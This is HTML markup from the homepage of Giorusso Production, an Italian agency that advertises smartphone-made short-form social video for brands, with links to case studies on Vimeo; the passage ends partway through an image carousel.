<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://giorussoproduction.com/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1f9259d1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a class="elementor-item" tabindex="-1">Culture</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://giorussoproduction.com/creators/" class="elementor-sub-item" tabindex="-1">Creators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://giorussoproduction.com/manifesto/" class="elementor-sub-item" tabindex="-1">Manifesto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://giorussoproduction.com/dicono-di-noi/" class="elementor-sub-item" tabindex="-1">Dicono di Noi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118"><a class="elementor-item" tabindex="-1">Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://giorussoproduction.com/live-coverage/" class="elementor-sub-item" tabindex="-1">Live Coverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://giorussoproduction.com/produzioni-social/" class="elementor-sub-item" tabindex="-1">Produzioni Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://giorussoproduction.com/formazione/" class="elementor-sub-item" tabindex="-1">Formazione</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://giorussoproduction.com/works/" class="elementor-item" tabindex="-1">Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://giorussoproduction.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://giorussoproduction.com/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-6393e36b elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center sticky-menu-dark elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6393e36b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-6393e36b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a class="elementor-item">Culture</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://giorussoproduction.com/creators/" class="elementor-sub-item">Creators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://giorussoproduction.com/manifesto/" class="elementor-sub-item">Manifesto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://giorussoproduction.com/dicono-di-noi/" class="elementor-sub-item">Dicono di Noi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118"><a class="elementor-item">Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://giorussoproduction.com/live-coverage/" class="elementor-sub-item">Live Coverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://giorussoproduction.com/produzioni-social/" class="elementor-sub-item">Produzioni Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://giorussoproduction.com/formazione/" class="elementor-sub-item">Formazione</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://giorussoproduction.com/works/" class="elementor-item">Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://giorussoproduction.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://giorussoproduction.com/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6393e36b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a class="elementor-item" tabindex="-1">Culture</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://giorussoproduction.com/creators/" class="elementor-sub-item" tabindex="-1">Creators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://giorussoproduction.com/manifesto/" class="elementor-sub-item" tabindex="-1">Manifesto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://giorussoproduction.com/dicono-di-noi/" class="elementor-sub-item" tabindex="-1">Dicono di Noi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118"><a class="elementor-item" tabindex="-1">Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://giorussoproduction.com/live-coverage/" class="elementor-sub-item" tabindex="-1">Live Coverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://giorussoproduction.com/produzioni-social/" class="elementor-sub-item" tabindex="-1">Produzioni Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://giorussoproduction.com/formazione/" class="elementor-sub-item" tabindex="-1">Formazione</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://giorussoproduction.com/works/" class="elementor-item" tabindex="-1">Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://giorussoproduction.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://giorussoproduction.com/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="75" class="elementor elementor-75" data-elementor-post-type="page">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-71d28e73 elementor-section-items-stretch elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="71d28e73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62ee80f7" data-id="62ee80f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d42599b elementor-widget elementor-widget-heading" data-id="d42599b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">WELCOME TO</span>				</div>
				</div>
				<div class="elementor-element elementor-element-1170991 elementor-widget elementor-widget-jet-headline" data-id="1170991" data-element_type="widget" data-widget_type="jet-headline.default">
				<div class="elementor-widget-container">
					<h1 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">Giorusso</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">Production</span></span></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-3cac08b elementor-widget elementor-widget-text-editor" data-id="3cac08b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="w-text-block w-text-center "><span class="w-text-content">Siamo un team di</span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-74facef elementor-widget elementor-widget-text-editor" data-id="74facef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="w-text-block w-text-center "><span class="w-text-content">LIVE CONTENT CREATOR</span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-20d0873 elementor-widget elementor-widget-text-editor" data-id="20d0873" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="w-text-block w-text-center "><span class="w-text-content">Siamo quelli con lo smartphone capovolto<br />👽 🤟</span></span></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-340e96e elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="340e96e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d0e145" data-id="0d0e145" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-791c8587 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="791c8587" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://livecontentcreator.com/contatti/" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">entra in contatto con noi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-efa7bab" data-id="efa7bab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93ec9e0 elementor-align-center elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-button" data-id="93ec9e0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#realizziamo">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">cosa possiamo fare<br>per il tuo brand</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a98cd65 elementor-align-center elementor-mobile-align-center elementor-hidden-desktop elementor-invisible elementor-widget elementor-widget-button" data-id="a98cd65" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#realizziamo">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">cosa possiamo fare<br>per il tuo brand</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-3f02efab elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3f02efab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7c3656" data-id="a7c3656" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b78d5f9 elementor-widget elementor-widget-heading" data-id="4b78d5f9" data-element_type="widget" id="realizziamo" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Live content Creator</span>				</div>
				</div>
				<div class="elementor-element elementor-element-1fb7fcdd elementor-invisible elementor-widget elementor-widget-heading" data-id="1fb7fcdd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Realizziamo contenuti Fresh!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f2e0d0b elementor-widget elementor-widget-text-editor" data-id="f2e0d0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ideiamo e Produciamo</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3c5107c elementor-headline--style-rotate elementor-widget elementor-widget-animated-headline" data-id="3c5107c" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;Video brevi\nVideo lunghi&quot;,&quot;rotate_iteration_delay&quot;:1000,&quot;animation_type&quot;:&quot;typing&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				Video&nbsp;brevi			</span>
					<span class="elementor-headline-dynamic-text">
				Video&nbsp;lunghi			</span>
						</span>
				</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-08e5502 elementor-widget elementor-widget-text-editor" data-id="08e5502" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>e lo facciamo per</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9ce099d elementor-headline--style-rotate elementor-widget elementor-widget-animated-headline" data-id="9ce099d" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;Instagram\nTikTok\nYouTube\nFacebook\nLinkedIn&quot;,&quot;rotate_iteration_delay&quot;:900,&quot;animation_type&quot;:&quot;typing&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				Instagram			</span>
					<span class="elementor-headline-dynamic-text">
				TikTok			</span>
					<span class="elementor-headline-dynamic-text">
				YouTube			</span>
					<span class="elementor-headline-dynamic-text">
				Facebook			</span>
					<span class="elementor-headline-dynamic-text">
				LinkedIn			</span>
						</span>
				</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-8071afa elementor-widget elementor-widget-text-editor" data-id="8071afa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>La nostra missione è creare <strong>contenuti freschi e autentici</strong> per aiutare i brand a coinvolgere il pubblico di riferimento. Produciamo e post produciamo sfruttando lo smartphone per <strong>consegnare i contenuti in real time</strong>. I nostri contenuti sono realizzati con una profonda conoscenza della grammatica dei Social e questo garantisce un output finale in grado di <strong>ingaggiare l’utente in modo più autentico</strong>, come richiesto dai canali Social.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b3a77a7 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="b3a77a7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://livecontentcreator.com/contatti/" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">hai già un brief? contattaci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b76c68 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b76c68" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5428097 elementor-invisible" data-id="5428097" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db51c3e envato-kit-38-portfolio-crop elementor-widget elementor-widget-image" data-id="db51c3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://vimeo.com/showcase/10242145" target="_blank" rel="noopener">
							<img fetchpriority="high" decoding="async" width="640" height="640" src="https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-sky-live-content-creators-1.jpg" class="elementor-animation-float attachment-full size-full wp-image-1324" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-sky-live-content-creators-1.jpg 640w, https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-sky-live-content-creators-1-300x300.jpg 300w, https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-sky-live-content-creators-1-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1479e13 elementor-widget elementor-widget-heading" data-id="1479e13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Instagram Reels</span>				</div>
				</div>
				<div class="elementor-element elementor-element-5d509d2 elementor-widget elementor-widget-heading" data-id="5d509d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://vimeo.com/showcase/10242145" target="_blank" rel="noopener">guarda la case history</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d1f21b3 elementor-invisible" data-id="d1f21b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e95344c envato-kit-38-portfolio-crop elementor-widget elementor-widget-image" data-id="e95344c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://vimeo.com/showcase/10242193" target="_blank" rel="noopener">
							<img decoding="async" width="393" height="393" src="https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-toyota-live-content-creators.jpg" class="elementor-animation-float attachment-full size-full wp-image-1322" alt="giorusso-production-case-study-toyota-live-content-creators" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-toyota-live-content-creators.jpg 393w, https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-toyota-live-content-creators-300x300.jpg 300w, https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-toyota-live-content-creators-150x150.jpg 150w" sizes="(max-width: 393px) 100vw, 393px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-25de483 elementor-widget elementor-widget-heading" data-id="25de483" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Instagram Stories</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f929260 elementor-widget elementor-widget-heading" data-id="f929260" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://vimeo.com/showcase/10242193" target="_blank" rel="noopener">guarda la case history</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7e95443 elementor-invisible" data-id="7e95443" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76d9929 envato-kit-38-portfolio-crop elementor-widget elementor-widget-image" data-id="76d9929" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://vimeo.com/showcase/10242095" target="_blank" rel="noopener">
							<img decoding="async" width="640" height="640" src="https://giorussoproduction.com/wp-content/uploads/2023/03/giorusso-production-case-study-unieuro-video-tiktok-live-content-creators.jpg" class="elementor-animation-float attachment-full size-full wp-image-1960" alt="giorusso-production-case-study-unieuro-video-tiktok-live-content-creators" srcset="https://giorussoproduction.com/wp-content/uploads/2023/03/giorusso-production-case-study-unieuro-video-tiktok-live-content-creators.jpg 640w, https://giorussoproduction.com/wp-content/uploads/2023/03/giorusso-production-case-study-unieuro-video-tiktok-live-content-creators-300x300.jpg 300w, https://giorussoproduction.com/wp-content/uploads/2023/03/giorusso-production-case-study-unieuro-video-tiktok-live-content-creators-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-56d8b0b elementor-widget elementor-widget-heading" data-id="56d8b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Video TikTok</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e46efb2 elementor-widget elementor-widget-heading" data-id="e46efb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://vimeo.com/showcase/10242095" target="_blank" rel="noopener">guarda la case history</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d3f5408 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="d3f5408" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sei pronto a catturare l&#8217;attenzione del tuo pubblico sui Social?</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ef04287 elementor-widget elementor-widget-text-editor" data-id="ef04287" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Siamo un team di Live Content Creator e ci dedichiamo ad <strong>aiutare i brand a creare contenuti innovativi e coinvolgenti</strong> per i loro canali social. Siamo specializzati nella produzione di brevi video e fotografie che aiutano i marchi a raggiungere il loro pubblico di riferimento.</p><p>Il nostro team di professionisti si assicura che ogni contenuto creato sia degno di essere condiviso. Utilizziamo una combinazione di smartphone e telecamere di alta qualità, software di editing e idee innovative per <strong>generare contenuti di grande impatto</strong>. Ci assicuriamo inoltre che i nostri contenuti siano ottimizzati per i dispositivi mobili e i social media, in modo che il messaggio del marchio raggiunga il pubblico più ampio possibile.</p><p>Siamo consapevoli che nell&#8217;attuale panorama digitale <strong>la creazione di contenuti è più importante che mai</strong>. Per questo ci sforziamo di creare contenuti che risuonino con il target demografico del marchio. Ci sforziamo anche di essere all&#8217;avanguardia quando si tratta di tendenze nella creazione di contenuti e nei social media. Il nostro approccio proattivo aiuta i marchi a stare al passo con il panorama digitale in continua evoluzione.</p><p>Live Content Creator è la soluzione perfetta per le aziende e le grandi società che hanno bisogno di <strong>creare video di alta qualità in modo rapido ed efficiente</strong>. GioRusso Production ha rivoluzionato il modo di creare contenuti, rendendo più facile e veloce per le aziende promuovere il proprio marchio o il proprio brand personale. Grazie alle sue skill il Live Content Creator è in grado di fare video e foto e post produrli per ottenere contenuti straordinari per i social media in pochissimo tempo.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7601638 elementor-view-stacked elementor-shape-circle elementor-invisible elementor-widget elementor-widget-icon" data-id="7601638" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://giorussoproduction.com/contatti/">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-paper-plane" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6bae4c3 elementor-pagination-position-inside elementor-widget elementor-widget-image-carousel" data-id="6bae4c3" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;slides_to_scroll&quot;:&quot;6&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;slides_to_show_mobile&quot;:&quot;4&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;4&quot;,&quot;autoplay_speed&quot;:1000,&quot;slides_to_show_tablet&quot;:&quot;8&quot;,&quot;slides_to_scroll_tablet&quot;:&quot;8&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carosello d&#039;immagini" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
